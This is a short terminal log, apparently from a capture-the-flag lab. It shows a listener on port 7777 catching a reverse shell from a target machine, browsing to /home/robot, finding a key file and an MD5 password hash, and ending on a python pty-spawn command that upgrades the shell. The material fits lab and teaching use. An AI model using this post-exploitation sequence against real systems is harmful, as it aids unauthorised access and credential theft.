 Listening on 0.0.0.0 7777
Connection received on 10.10.86.225 58130
Linux ip-10-10-86-225 5.15.0-139-generic #149~20.04.1-Ubuntu SMP Wed Apr 16 08:29:56 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux
 19:51:35 up  2:13,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib32
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
$ cd home
$ ls
robot
ubuntu
$ cd robot
$ ls
key-2-of-3.txt
password.raw-md5
$ cat key-2-of-3.txt
cat: key-2-of-3.txt: Permission denied
$ sudo cat key-2-of-3.txt
sudo: a terminal is required to read the password; either use the -S option to read from standard input or configure an askpass helper
$ python -c 'import pty; pty.spawn("/bin/bash")'